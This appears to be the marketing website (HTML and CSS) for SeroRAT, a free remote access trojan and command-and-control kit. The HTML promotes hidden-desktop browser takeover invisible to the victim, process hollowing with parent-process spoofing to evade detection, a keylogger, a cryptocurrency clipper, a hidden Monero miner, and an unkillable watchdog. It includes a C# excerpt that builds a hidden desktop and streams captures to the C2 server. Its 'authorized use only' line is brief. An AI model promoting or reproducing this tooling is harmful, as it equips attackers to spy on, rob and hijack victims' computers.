        <span class="screen-dot yellow"></span>
        <span class="screen-dot green"></span>
        <span class="screen-label">Dashboard</span>
      </div>
      <div class="screen-body">
        <img src="assets/dashboard.png" alt="SeroRAT dashboard — client list with online clients" loading="lazy">
      </div>
    </div>
  </div>
</div>

<!-- Deep-dive: HVNC + Process Hollowing -->
<section class="deepdive-section">
  <div class="container deepdive-grid">
    <div class="deepdive-card reveal">
      <div class="dd-icon">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#3b82f6" stroke-width="1.6"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="12" r="3"/><path d="M12 3v2M12 19v2M3 12h2M19 12h2"/></svg>
      </div>
      <h3 data-i18n="dd.hvnc.h3">Hidden Virtual Network Computing</h3>
      <p data-i18n="dd.hvnc.p1">HVNC creates a completely isolated Windows desktop session — invisible to the target. Chrome, Edge, Firefox, Brave, Vivaldi, Opera, Opera GX, Telegram, Discord, AyuGram and Explorer launch directly into the shadow session. The victim sees nothing. You see everything.</p>
      <p><span data-i18n="dd.hvnc.p2a">Each browser gets </span><code>--start-maximized</code><span data-i18n="dd.hvnc.p2b"> and fills the HVNC frame. Mouse and keyboard forwarded with pixel-perfect accuracy. Clipboard synced on demand.</span></p>
      <div class="dd-tags">
        <span data-i18n="dd.hvnc.tag1">isolated desktop</span><span data-i18n="dd.hvnc.tag2">11 apps</span><span data-i18n="dd.hvnc.tag3">clipboard sync</span><span data-i18n="dd.hvnc.tag4">real-time input</span>
      </div>
    </div>
    <div class="deepdive-card reveal">
      <div class="dd-icon">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#7c5ce8" stroke-width="1.6"><path d="M3 9l9-7 9 7v11a2 2 0 01-2 2H5a2 2 0 01-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>
      </div>
      <h3 data-i18n="dd.runpe.h3">Process Hollowing — RunPE x64</h3>
      <p><span data-i18n="dd.runpe.p1a">No new file is dropped — the existing PE is mapped via </span><code>NtCreateSection(SEC_IMAGE)</code><span data-i18n="dd.runpe.p1b"> into the target via </span><code>NtMapViewOfSection</code><span data-i18n="dd.runpe.p1c"> — Windows resolves relocations and IAT automatically. The thread's RIP is redirected to the new entry point, then resumed.</span></p>
      <p><span data-i18n="dd.runpe.p2a">PPID spoofing via </span><code>UpdateProcThreadAttribute</code><span data-i18n="dd.runpe.p2b"> makes the injected process appear as a child of explorer.exe or winlogon.exe. Task Manager, Process Explorer — they see nothing suspicious.</span></p>
      <div class="dd-tags">
        <span data-i18n="dd.runpe.tag1">x64</span><span data-i18n="dd.runpe.tag2">no disk write</span><span data-i18n="dd.runpe.tag3">PPID spoof</span><span data-i18n="dd.runpe.tag4">suspended create</span><span data-i18n="dd.runpe.tag5">memory remap</span>
      </div>
    </div>
    <div class="deepdive-card reveal">
      <div class="dd-icon">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#22c55e" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"/><path d="M3 9h18M9 21V9"/></svg>
      </div>
      <h3 data-i18n="dd.gui.h3">WPF Interface — DevExpress</h3>
      <p data-i18n="dd.gui.p1">Built on WPF with DevExpress 25.2. A persistent sidebar provides navigation — an icon rail on the left with labelled panels for each feature group. The entire UI adapts to the active theme in real time.</p>
      <p data-i18n="dd.gui.p2">A built-in theme picker offers 20+ presets — Sero Dark (default), DevExpress Dark, Office 2019 family, Visual Studio 2013 themes, The Bezier, and more. Themes apply live with no restart. Interface language switchable across 10 locales.</p>
      <div class="dd-tags">
        <span data-i18n="dd.gui.tag1">WPF · DevExpress 25.2</span><span data-i18n="dd.gui.tag2">20+ themes</span><span data-i18n="dd.gui.tag3">10 languages</span><span data-i18n="dd.gui.tag4">live theme switch</span>
      </div>
    </div>
  </div>
</section>


<!-- Features -->
<section class="features-section" id="features">
  <div class="container">
    <h2 class="section-h" data-i18n="s.features">SeroRAT Features.</h2>
    <div class="feat-grid">
      <div class="feat-col reveal">
        <h4 data-i18n="col.mon">Monitoring</h4>
        <ul>
          <li data-i18n="feat.mon.1">Remote Desktop — DXGI + GDI fallback</li>
          <li data-i18n="feat.mon.2">HVNC — isolated hidden desktop</li>
          <li data-i18n="feat.mon.3">Webcam — DirectShow + VFW</li>
          <li data-i18n="feat.mon.4">Microphone — live listen + WAV save</li>
          <li data-i18n="feat.mon.5">Keylogger — disk logging by date</li>
          <li data-i18n="feat.mon.6">Performance Monitor — CPU / RAM / Net</li>
          <li data-i18n="feat.mon.7">Remote Shell — cmd / PowerShell</li>
        </ul>
      </div>
      <div class="feat-col reveal">
        <h4 data-i18n="col.adm">Administration</h4>
        <ul>
          <li data-i18n="feat.adm.1">File Manager — browse / upload / exec</li>
          <li data-i18n="feat.adm.2">Process Manager — tree view, icons</li>
          <li data-i18n="feat.adm.3">Registry Editor — HKLM + HKCU</li>
          <li data-i18n="feat.adm.4">Service / Window / Device Manager</li>
          <li data-i18n="feat.adm.5">TCP Connections + firewall rules</li>
          <li data-i18n="feat.adm.6">Startup Manager</li>
          <li data-i18n="feat.adm.7">Installed Programs — silent uninstall</li>
        </ul>
      </div>
      <div class="feat-col reveal">
        <h4 data-i18n="col.off">Offensive</h4>
        <ul>
          <li data-i18n="feat.off.1">RunPE — in-memory + PPID spoof</li>
          <li data-i18n="feat.off.2">Reverse SOCKS5 proxy</li>
          <li data-i18n="feat.off.3">Crypto Clipper — 10 coins</li>
          <li data-i18n="feat.off.4">AutoTask DLL plugins — C++, compiled on demand</li>
          <li data-i18n="feat.off.5">XMR Miner — configurable hollow target, idle throttle</li>
          <li data-i18n="feat.off.6">Telegram first-exec notification</li>
          <li data-i18n="feat.off.7">Per-HWID AutoTask deduplication</li>
        </ul>
      </div>
    </div>
  </div>
</section>

<!-- Pricing -->
<section class="price-section" id="pricing">
  <div class="container">
    <h2 class="section-h" data-i18n="s.pricing">C2 Framework Pricing.</h2>
    <p class="section-sub" data-i18n="s.pricing.sub">What others charge for the same thing — often worse, and closed to inspect.</p>
    <div class="price-table-wrap"><table class="price-table">
      <tbody>
        <tr class="reveal">
          <td>Cobalt Strike</td>
          <td class="price-val strike">$5,000 / yr</td>
          <td class="price-note-cell" data-i18n="price.closed">commercial, closed source</td>
        </tr>
        <tr class="reveal">
          <td>Brute Ratel</td>
          <td class="price-val strike">$2,500 / yr</td>
          <td class="price-note-cell" data-i18n="price.closed">commercial, closed source</td>
        </tr>
        <tr class="reveal">
          <td>PureRAT</td>
          <td class="price-val strike">$2,000 lifetime</td>
          <td class="price-note-cell red-note" data-i18n="price.leaked">reversed &amp; leaked anyway</td>
        </tr>
        <tr class="price-highlight reveal">
          <td><strong>SeroRAT</strong></td>
          <td class="price-val green-val">$0 — open source</td>
          <td class="price-note-cell" data-i18n="price.ours">Source available, full code on GitHub</td>
        </tr>
      </tbody>
    </table></div>
  </div>
</section>

<!-- Showcase -->
<section class="showcase-section" id="showcase">
  <div class="container">
    <h2 class="section-h" data-i18n="s.showcase">Real screenshots.</h2>
    <p class="section-sub" data-i18n="s.showcase.sub">No mocked-up demos. Actual captures from the server.</p>
    <div class="gallery">
      <div class="gallery-item reveal">
        <img src="assets/builder.png" alt="SeroRAT builder — NativeAOT stub generator" loading="lazy">
        <span class="gallery-label">Builder NativeAOT stub</span>
      </div>
      <div class="gallery-item reveal">
        <img src="assets/listonline2.png" alt="SeroRAT — client detail view" loading="lazy">
        <span class="gallery-label">Client detail view</span>
      </div>
      <div class="gallery-item reveal">
        <img src="assets/services.png" alt="SeroRAT — service manager" loading="lazy">
        <span class="gallery-label">Service manager</span>
      </div>
      <div class="gallery-item reveal">
        <img src="assets/windowsnotify.jpg" alt="SeroRAT — Windows notification" loading="lazy">
        <span class="gallery-label">Window Notify</span>
      </div>
    </div>
  </div>
</section>

<!-- Technical -->
<section class="tech-section" id="technical">
  <div class="container tech-layout">
    <div class="tech-text">
      <h2 class="section-h" data-i18n="s.tech">Technical Architecture.</h2>
      <p class="section-sub" data-i18n="s.tech.sub" style="margin-bottom:0">The details that separate a demo from something you'd actually deploy.</p>
      <ul class="tech-list">
        <li class="reveal">
          <strong data-i18n="tech.tls.title">TLS 1.2+ with certificate pinning</strong>
          <p data-i18n="tech.tls.p">Shared-key auth on every packet. 3s heartbeat with RTT measurement. Multi-host auto-reconnect with configurable round-robin delay.</p>
        </li>
        <li class="reveal">
          <strong data-i18n="tech.ppid.title">PPID spoofing in RunPE</strong>
          <p data-i18n="tech.ppid.p">UpdateProcThreadAttribute sets the injected process parent to explorer.exe or winlogon.exe depending on elevation level.</p>
        </li>
        <li class="reveal">
          <strong data-i18n="tech.wd.title">Watchdog that can't be killed</strong>
          <p data-i18n="tech.wd.p">4 guardian processes in dllhost/SearchProtocolHost with PPID spoofing, staggered 800ms apart. File lock + FileSystemWatcher for instant restore.</p>
        </li>
      </ul>
    </div>
    <div class="code-block reveal">
      <div class="code-header">
        <span class="cdot red"></span><span class="cdot yellow"></span><span class="cdot green"></span>
        <span class="code-filename">HvncFeature.cs</span>
      </div>
      <pre class="code-body"><code><span class="cm">// Create isolated shadow desktop — invisible to user</span>
nint hvnc = CreateDesktop(<span class="num">"SeroHVNC"</span>,
    <span class="num">0</span>, <span class="num">0</span>, <span class="num">0</span>, DESKTOP_ALL, <span class="num">0</span>);

<span class="cm">// Launch browser directly into hidden session</span>
<span class="kw">var</span> si = <span class="kw">new</span> STARTUPINFOW {
    cb          = (<span class="kw">uint</span>)Marshal.SizeOf&lt;STARTUPINFOW&gt;(),
    lpDesktop   = <span class="num">"SeroHVNC"</span>,
    dwFlags     = STARTF_USESHOWWINDOW,
    wShowWindow = SW_SHOWMAXIMIZED
};
CreateProcessW(<span class="num">0</span>, <span class="kw">new</span> StringBuilder(browserCmd),
    <span class="num">0</span>, <span class="num">0</span>, <span class="kw">false</span>, CREATE_UNICODE_ENVIRONMENT,
    envBlock, <span class="num">0</span>, <span class="kw">ref</span> si, <span class="kw">out var</span> pi);

<span class="cm">// Capture thread — stream JPEG frames to C2</span>
SetThreadDesktop(hvnc);
<span class="kw">while</span> (_running)
    SendFrameAsync(CaptureDesktop(hvnc));</code></pre>
    </div>
  </div>
</section>

<!-- Contributors -->
<section class="contrib-section">
  <div class="container">
    <h2 class="section-h" data-i18n="s.contrib">Contributors.</h2>
    <p class="section-sub" data-i18n="s.contrib.sub">People who built this.</p>
    <div class="contrib-grid">
      <div class="contrib-card reveal">
        <img src="assets/contrib-sero.jpg" alt="Serotonine" class="contrib-avatar">
        <span class="contrib-name">Serotonine</span>
        <div class="contrib-roles">
          <span class="contrib-role"><span class="tag-blue">Lead</span></span>
        </div>
      </div>
      <a class="contrib-card reveal" href="https://github.com/hydra48" target="_blank" rel="noopener">
        <img src="assets/contrib-hydra.jpg" alt="Hydra" class="contrib-avatar contrib-avatar-hydra">
        <span class="contrib-name">Hydra</span>
        <div class="contrib-roles">
          <span class="contrib-role"><span class="tag-blue">RunPE x64</span></span>
        </div>
      </a>
      <a class="contrib-card reveal" href="https://www.youtube.com/@davidbondtravels" target="_blank" rel="noopener">
        <img src="assets/contrib-david.jpg" alt="David Bond" class="contrib-avatar">
        <span class="contrib-name">David Bond</span>
        <div class="contrib-roles">
          <span class="contrib-role"><span class="tag-blue">Beta tester</span><span class="tag-blue">GUI</span><span class="tag-blue">Sounds</span></span>
        </div>
      </a>
    </div>
  </div>
</section>

<!-- CTA -->
<section class="cta-section">
  <div class="container cta-inner">
    <img src="assets/serofondtransparent.png" alt="" class="cta-logo" onerror="this.style.display='none'">
    <h2><span data-i18n="cta.h1">Open source.</span><br><span data-i18n="cta.h2">No strings.</span></h2>
    <p data-i18n="cta.body">Fork it. Build on it. Make it yours.<br>Just use it on systems you have authorization for.</p>
    <p class="legal" data-i18n="cta.legal">For authorized use only — red team engagements, security research, CTF. You are responsible for where you point it.</p>
  </div>
</section>

<!-- Footer -->
<footer>
  <div class="container footer-inner">
    <div class="footer-brand">
      <p><span data-i18n="footer.built">Built by </span><a href="https://github.com/SeroSkiid" target="_blank" rel="noopener">SeroSkiid</a>. <a href="https://github.com/SeroSkiid/SeroC2/blob/main/LICENSE" target="_blank" rel="noopener">Source Available License</a><span data-i18n="footer.lic"> — authorized use only.</span></p>
    </div>
    <div class="footer-links">
      <a href="https://github.com/SeroSkiid/SeroC2" target="_blank" rel="noopener">GitHub</a>
      <a href="https://github.com/SeroSkiid/SeroC2/blob/main/README.md" target="_blank" rel="noopener">README</a>
      <a href="https://github.com/SeroSkiid/SeroC2/releases" target="_blank" rel="noopener">Releases</a>
      <a href="https://github.com/SeroSkiid/SeroC2/issues" target="_blank" rel="noopener">Issues</a>
    </div>
    <div class="footer-right">
      <span class="footer-domain">serorat.zip</span>
      <span class="footer-copy">© 2026 SeroSkiid</span>
    </div>
  </div>
</footer>

<script src="https://cdnjs.cloudflare.com/ajax/libs/three.js/r128/three.min.js"></script>
<script src="script.js?v=10"></script>
</body>
</html>
---- docs/style.css ----
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
img { max-width: 100%; height: auto; display: block; }

:root {
  --bg:     #07080f;
  --bg2:    #0b0c18;
  --border: #181a2b;
  --blue:   #4a85f5;
  --silver: #94a3b8;
  --muted:  #c8d8ec;
  --dim:    #8ea2b8;
  --text:   #f0f4fa;
  --green:  #22c55e;
  --amber:  #f59e0b;
  --red:    #ef4444;
}

html { scroll-behavior: smooth; overflow-x: hidden; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Inter', sans-serif;
  font-size: 16px;
  line-height: 1.65;
  overflow-x: hidden;
  max-width: 100vw;
}

/* Canvas — Three.js */
#bg-canvas {
  position: fixed; inset: 0; z-index: 0;
  pointer-events: none; width: 100%; height: 100%;
  will-change: transform;
  transform: translateZ(0);
}

/* Scanlines — very subtle CRT texture over the whole viewport */
body::after {
  content: '';
  position: fixed; inset: 0; z-index: 50; pointer-events: none;
  background: repeating-linear-gradient(
    0deg,
    transparent 0px,
    transparent 2px,
    rgba(0,0,0,0.024) 2px,
    rgba(0,0,0,0.024) 4px
  );
}

/* Gradient fades — center darkened so network stays on the edges */
body::before {
  content: '';
  position: fixed; inset: 0; z-index: 0; pointer-events: none;
  background:
    /* Center content-area darkening — stronger for text legibility */
    radial-gradient(ellipse 62% 95% at 50% 42%, rgba(7,8,15,0.90) 0%, rgba(7,8,15,0.45) 55%, transparent 100%),
    /* Top fade */
    linear-gradient(to bottom, rgba(7,8,15,0.88) 0%, transparent 18%),
    /* Bottom fade */
    linear-gradient(to bottom, transparent 52%, rgba(7,8,15,0.98) 100%),
    /* Left heavy vignette */
    linear-gradient(to right,  rgba(7,8,15,0.96) 0%, rgba(7,8,15,0.65) 20%, rgba(7,8,15,0.22) 44%, transparent 60%),
    /* Right vignette */
    linear-gradient(to left,   rgba(7,8,15,0.65) 0%, rgba(7,8,15,0.18) 16%, transparent 32%);
}

/* ── Container ── */
.container {
  max-width: 1080px;
  margin: 0 auto;
  padding: 0 32px;
}

/* ── Brand ── */
.brand { text-decoration: none; display: flex; align-items: center; gap: 8px; flex-shrink: 0; }
.brand-sero {
  font-size: 1.05rem; font-weight: 700; letter-spacing: 0.03em;
  background: linear-gradient(90deg, #4a85f5 0%, #7c5ce8 100%);
  -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
  display: inline-block;
  animation: brandGlitch 13s infinite;
}
.brand-rat {
  font-size: 1.05rem; font-weight: 600;
  background: linear-gradient(180deg, #d8dcf0 0%, #8890b8 50%, #c4c8e0 100%);
  -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
}
.brand-icon { width: 20px; height: 20px; border-radius: 4px; object-fit: contain; }

/* ── Nav ── */
#nav {
  position: fixed; top: 0; left: 0; right: 0; z-index: 100;
  height: 58px;
  background: rgba(7,8,15,0.82);
  backdrop-filter: blur(24px);
  -webkit-backdrop-filter: blur(24px);
  border-bottom: 1px solid rgba(24,26,43,0.8);
  display: flex; align-items: center;
  overflow: visible;
  transition: background 0.25s;
}
#nav.scrolled {
  background: rgba(7,8,15,0.97);
  border-bottom-color: rgba(59,130,246,0.18);
}
.nav-inner {
  display: flex; align-items: center; width: 100%; min-width: 0; gap: 8px;
}
.nav-right {
  display: flex; align-items: center; gap: 20px;
  margin-left: auto; flex-shrink: 0;
}
.nav-links {
  display: flex; gap: 24px; list-style: none; flex-shrink: 1; min-width: 0;
}
.nav-links a {
  font-size: 0.85rem; color: var(--muted);
  text-decoration: none; transition: color 0.15s; white-space: nowrap;
}
.nav-links a:hover { color: var(--text); }
.btn-gh {
  display: flex; align-items: center; gap: 7px;
  padding: 7px 14px; font-size: 0.82rem; color: var(--silver);
  background: rgba(255,255,255,0.04); border: 1px solid var(--border);
  border-radius: 6px; text-decoration: none; white-space: nowrap; flex-shrink: 0;
  transition: border-color 0.15s, color 0.15s;
}
.btn-gh:hover { border-color: rgba(59,130,246,0.4); color: var(--text); }

/* ── Hero ── */
.hero {
  position: relative; z-index: 1;
  padding: 148px 0 96px;
}
.eyebrow {
  display: flex; align-items: center; gap: 8px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem; color: var(--muted); margin-bottom: 28px;
}
.prompt { color: var(--green); font-weight: 600; user-select: none; }
.eyebrow::after {
  content: '▋';
  color: var(--green);
  animation: cursorBlink 1.15s step-end infinite;
  flex-shrink: 0;
}
.dot-live {
  width: 7px; height: 7px; border-radius: 50%;
  background: var(--green); flex-shrink: 0;
  box-shadow: 0 0 7px var(--green);
  animation: pulse 2.5s ease-in-out infinite;
}
@keyframes pulse { 0%, 100% { opacity: 1; } 50% { opacity: 0.25; } }
@keyframes cursorBlink { 0%, 100% { opacity: 0.85; } 50% { opacity: 0; } }
@keyframes brandGlitch {
  0%, 86%, 100% { filter: none; transform: none; }
  87%           { filter: hue-rotate(38deg) saturate(2.2) brightness(1.18); transform: translateX(-2px); }
  88%           { filter: hue-rotate(-24deg) saturate(1.8) brightness(0.92); transform: translateX(3px); }
  89%           { filter: hue-rotate(18deg) saturate(1.4) brightness(1.05); transform: translateX(-1px); }
  90%           { filter: none; transform: none; }
}
.hero h1 {
  font-size: clamp(1.5rem, 5vw, 3.2rem);
  font-weight: 700; line-height: 1.08;
  letter-spacing: -0.04em; margin-bottom: 24px; max-width: 700px;
  text-shadow: 0 2px 40px rgba(7,8,15,0.9), 0 0 80px rgba(7,8,15,0.7);
}
.hero h1 em {
  font-style: normal;
  background: linear-gradient(90deg, var(--blue) 0%, #818cf8 100%);
  -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
  filter: drop-shadow(0 0 18px rgba(74,133,245,0.50)) drop-shadow(0 0 44px rgba(74,133,245,0.22));
}
.hero-free { color: var(--green); }
.hero-lead {
  font-size: 1.05rem; color: var(--muted);
  line-height: 1.75; max-width: 500px; margin-bottom: 36px;
}
.hero-actions {
  display: flex; gap: 12px; align-items: center;
  margin-bottom: 40px; flex-wrap: wrap;
}
.btn-primary {
  display: inline-flex; align-items: center; gap: 8px;
  padding: 11px 22px; font-size: 0.9rem; font-weight: 500; color: #fff;
  background: linear-gradient(135deg, #3b82f6 0%, #4f46e5 100%);
  border-radius: 7px; text-decoration: none; border: none;
  box-shadow: 0 0 0 1px rgba(99,102,241,0.25), 0 4px 16px rgba(59,130,246,0.18);
  transition: box-shadow 0.2s, transform 0.15s, background 0.2s;
}
.btn-primary:hover {
  background: linear-gradient(135deg, #2563eb 0%, #4338ca 100%);
  box-shadow: 0 0 0 1px rgba(99,102,241,0.55), 0 6px 32px rgba(59,130,246,0.42), 0 0 52px rgba(59,130,246,0.18);
  transform: translateY(-1px);
}
.btn-outline {
  display: inline-flex; align-items: center;
  padding: 10px 20px; font-size: 0.9rem; color: var(--muted);
  border: 1px solid var(--border); border-radius: 7px; text-decoration: none;
  transition: border-color 0.15s, color 0.15s;
}
.btn-outline:hover { border-color: rgba(59,130,246,0.35); color: var(--text); }
.gh-stars {
  display: inline-flex; align-items: center;
  padding: 2px 8px; border-radius: 4px;
  background: rgba(255,255,255,0.15); font-size: 0.78rem; font-weight: 600;
  letter-spacing: 0.02em; color: #fde68a;
}
.hero-meta {
  font-family: 'JetBrains Mono', monospace; font-size: 0.77rem; color: var(--muted);
  display: flex; align-items: center; gap: 10px; flex-wrap: wrap;
}
.hero-meta .sep { color: var(--dim); }

/* ── Screenshot ── */
.screenshot-section { position: relative; z-index: 1; padding-bottom: 56px; }
.screen-frame {
  border-radius: 10px; overflow: hidden; border: 1px solid var(--border);
  box-shadow: 0 40px 100px rgba(0,0,0,0.75), 0 0 0 1px rgba(255,255,255,0.03);
}
.screen-bar {
  display: flex; align-items: center; gap: 7px; padding: 11px 16px;
  background: var(--bg2); border-bottom: 1px solid var(--border);
}
.screen-dot { width: 10px; height: 10px; border-radius: 50%; }
.screen-dot.red    { background: #ff5f57; }
.screen-dot.yellow { background: #febc2e; }
.screen-dot.green  { background: #28c840; }
.screen-label {
  margin-left: 8px; font-family: 'JetBrains Mono', monospace;
  font-size: 0.74rem; color: var(--muted);
}
.screen-body { background: var(--bg2); }
.screen-body img { width: 100%; height: auto; display: block; cursor: pointer; }

/* Section dividers */
.oss-section, .features-section, .price-section,
.showcase-section, .tech-section, .deepdive-section, .cta-section {
  position: relative; z-index: 1; padding: 80px 0;
}
.oss-section::before, .features-section::before, .price-section::before,
.showcase-section::before, .tech-section::before, .deepdive-section::before,
.cta-section::before { content: none; }

/* ── OSS section ── */
.oss-grid {
  display: grid; grid-template-columns: 1fr auto 1fr; gap: 64px; align-items: start;
}
.oss-sep { width: 1px; background: var(--border); align-self: stretch; }
.oss-title {
  font-family: 'JetBrains Mono', monospace; font-size: 0.68rem; font-weight: 600;
  text-transform: uppercase; letter-spacing: 0.1em; margin-bottom: 20px;
}
.c-green { color: var(--green); }
.c-amber { color: var(--amber); }
.oss-list { list-style: none; display: flex; flex-direction: column; gap: 10px; }
.oss-list li { font-size: 0.88rem; color: var(--muted); display: flex; align-items: center; gap: 10px; }
.tag {
  font-family: 'JetBrains Mono', monospace; font-size: 0.63rem;
  padding: 2px 7px; border-radius: 4px; white-space: nowrap;
  background: rgba(245,158,11,0.09); border: 1px solid rgba(245,158,11,0.22); color: var(--amber);
}
.oss-note { font-size: 0.8rem; color: var(--muted); margin-top: 20px; line-height: 1.65; }

/* ── Features ── */
.section-h {
  font-size: clamp(1.4rem, 4vw, 2.2rem);
  font-weight: 700; letter-spacing: -0.03em; margin-bottom: 12px;
}
.section-sub { color: var(--muted); font-size: 0.9rem; margin-top: 0; margin-bottom: 44px; line-height: 1.6; }
.feat-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 48px; }
.feat-col h4 {
  font-family: 'JetBrains Mono', monospace; font-size: 0.67rem; font-weight: 600;
  text-transform: uppercase; letter-spacing: 0.1em; color: var(--muted);
  margin-bottom: 16px; padding-bottom: 10px; border-bottom: 1px solid var(--border);
}
.feat-col ul { list-style: none; display: flex; flex-direction: column; gap: 9px; }
.feat-col li {
  font-size: 0.865rem; color: var(--muted);
  padding-left: 16px; position: relative; line-height: 1.5;
  transition: color 0.15s;
}
.feat-col li:hover { color: var(--text); }
.feat-col li::before {
  content: '→'; position: absolute; left: 0;
  color: var(--blue); font-size: 0.72rem; top: 2px;
  transition: text-shadow 0.15s;
}
.feat-col li:hover::before { text-shadow: 0 0 8px rgba(74,133,245,0.9); }

/* ── Pricing ── */
.price-table-wrap { overflow-x: auto; margin-top: 44px; -webkit-overflow-scrolling: touch; }
.price-table { width: 100%; border-collapse: collapse; min-width: 360px; }
.price-table td {
  padding: 15px 20px; font-size: 0.9rem; color: var(--muted);
  border-bottom: 1px solid var(--border);
}
.price-table td:first-child { color: var(--text); }
.price-val { font-family: 'JetBrains Mono', monospace; font-size: 0.83rem; }
.strike { color: var(--dim); text-decoration: line-through; text-decoration-color: var(--red); }
.price-note-cell { font-size: 0.77rem; text-align: right; }
.red-note { color: #f87171; }
.price-highlight td { background: rgba(34,197,94,0.03); border-bottom-color: rgba(34,197,94,0.15); }
.price-highlight td:first-child { color: var(--text); font-weight: 600; }
.green-val { color: var(--green); font-weight: 600; }

/* ── Gallery / Showcase ── */
.gallery { display: grid; grid-template-columns: repeat(2, 1fr); gap: 14px; margin-top: 44px; }
.gallery-item {
  position: relative; border-radius: 8px; overflow: hidden; border: 1px solid var(--border);
  aspect-ratio: 16 / 9;
}
.gallery-item img {
  width: 100%; height: 100%; display: block; object-fit: cover; object-position: top left;
  cursor: pointer; transition: transform 0.35s ease; transform-origin: center center;
}
.gallery-item:hover img { transform: scale(1.03); }
.gallery-label {
  position: absolute; bottom: 0; left: 0; right: 0; padding: 10px 14px;
  background: linear-gradient(transparent, rgba(7,8,15,0.94));
  font-family: 'JetBrains Mono', monospace; font-size: 0.73rem; color: var(--muted);
}

/* ── Technical ── */
.tech-layout { display: grid; grid-template-columns: 1fr 1fr; gap: 60px; align-items: start; }
.tech-list { list-style: none; display: flex; flex-direction: column; gap: 28px; margin-top: 36px; }
.tech-list li { }
.tech-list li strong { display: block; font-size: 0.9rem; margin-bottom: 5px; color: var(--text); }
.tech-list li p { font-size: 0.83rem; color: var(--muted); line-height: 1.7; }
.code-block {
  border: 1px solid var(--border); border-radius: 8px; overflow: hidden; background: #050610;
}
.code-header {
  display: flex; align-items: center; gap: 6px; padding: 11px 16px;
  background: var(--bg2); border-bottom: 1px solid var(--border);
}
.cdot { width: 10px; height: 10px; border-radius: 50%; }
.cdot.red    { background: #ff5f57; }
.cdot.yellow { background: #febc2e; }
.cdot.green  { background: #28c840; }
.code-filename {
  margin-left: 8px; font-family: 'JetBrains Mono', monospace; font-size: 0.73rem; color: var(--muted);
}
.code-body { padding: 20px; overflow-x: auto; }
.code-body code {
  font-family: 'JetBrains Mono', monospace; font-size: 0.78rem; line-height: 1.85; display: block;
}
.cm  { color: #3a5580; }
.kw  { color: #7c5ce8; }
.num { color: #f9e2af; }

/* ── Deep-dive cards ── */
.deepdive-section { text-align: center; }
.deepdive-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 24px; text-align: left; }
.deepdive-card {
  background: rgba(255,255,255,0.018); border: 1px solid var(--border);
  border-radius: 10px; padding: 32px;
  transition: border-color 0.22s, background 0.22s, box-shadow 0.22s;
}
.deepdive-card:hover {
  border-color: rgba(74,133,245,0.30);
  background: rgba(255,255,255,0.028);
  box-shadow: 0 4px 32px rgba(74,133,245,0.08);
}
.dd-icon {
  width: 40px; height: 40px; border-radius: 8px;
  background: rgba(255,255,255,0.04); border: 1px solid rgba(255,255,255,0.06);
  display: flex; align-items: center; justify-content: center; margin-bottom: 20px;
}
.deepdive-card h3 { font-size: 1rem; font-weight: 600; margin-bottom: 14px; }
.deepdive-card p { font-size: 0.875rem; color: var(--muted); line-height: 1.75; margin-bottom: 12px; }
.deepdive-card code {
  font-family: 'JetBrains Mono', monospace; font-size: 0.8em;
  color: var(--blue); background: rgba(59,130,246,0.08); padding: 1px 5px; border-radius: 3px;
}
.dd-tags { display: flex; flex-wrap: wrap; gap: 7px; margin-top: 20px; }
.dd-tags span {
  font-family: 'JetBrains Mono', monospace; font-size: 0.67rem;
  padding: 3px 9px; border-radius: 4px;
  background: rgba(59,130,246,0.07); border: 1px solid rgba(59,130,246,0.14); color: var(--blue);
}

/* ── Contributors ── */
.contrib-section {
  position: relative; z-index: 1; padding: 80px 0;
  text-align: center;
}
.contrib-section::before { content: none; }
.contrib-grid {
  display: flex; gap: 20px; flex-wrap: wrap; margin-top: 44px;
  justify-content: center;
}
.contrib-card {
  display: flex; flex-direction: column; align-items: center; gap: 12px;
  padding: 24px 28px;
  background: rgba(255,255,255,0.018); border: 1px solid var(--border);
  border-radius: 10px; text-decoration: none;
  transition: border-color 0.2s, background 0.2s;
  min-width: 160px;
}
.contrib-card:hover {
  border-color: rgba(74,133,245,0.35);
  background: rgba(74,133,245,0.04);
}
.contrib-avatar {
  width: 60px; height: 60px; border-radius: 50%;
  border: 2px solid var(--border); object-fit: cover;
  filter: grayscale(0.1);
}
.contrib-avatar-hydra {
  background: #0a0a0a; padding: 4px; object-fit: contain; filter: none;
  border-color: rgba(180,30,30,0.45);
}
.contrib-name {
  font-size: 0.9rem; font-weight: 600; color: var(--text);
  font-family: 'JetBrains Mono', monospace;
}
.contrib-roles {
  display: flex; flex-direction: column; gap: 4px; align-items: center;
}
.contrib-role {
  font-size: 0.68rem; color: var(--dim); text-align: center; line-height: 1.4;
}
.contrib-role .tag-blue {
  display: inline-block; font-family: 'JetBrains Mono', monospace; font-size: 0.62rem;
  padding: 2px 7px; border-radius: 4px; margin: 2px 2px 0;
  background: rgba(59,130,246,0.08); border: 1px solid rgba(59,130,246,0.18); color: var(--blue);
}

/* ── Testimonial ── */
.testimonial-section {
  position: relative; z-index: 1; padding: 80px 0;
}
.testimonial-section::before { content: none; }
.link-muted { color: var(--blue); text-decoration: none; transition: color 0.15s; }
.link-muted:hover { color: var(--text); }
.video-wrap {
  margin: 40px auto 0;
  border-radius: 10px; overflow: hidden;
  border: 1px solid var(--border);
  box-shadow: 0 24px 64px rgba(0,0,0,0.65), 0 0 0 1px rgba(255,255,255,0.03);
  background: #000;
  max-width: 860px;
}
.video-wrap video {
  width: 100%; height: auto; display: block;
}

/* ── Lightbox ── */
#lightbox {
  display: none; position: fixed; inset: 0; z-index: 500;
  background: rgba(0,0,0,0.92); cursor: zoom-out;
  align-items: center; justify-content: center;
  padding: 20px;
  animation: lbFadeIn 0.18s ease;
}
#lightbox.open { display: flex; }
@keyframes lbFadeIn { from { opacity: 0; } to { opacity: 1; } }
#lightbox-img {
  max-width: min(92vw, 1280px); max-height: 88vh;
  object-fit: contain; border-radius: 6px;
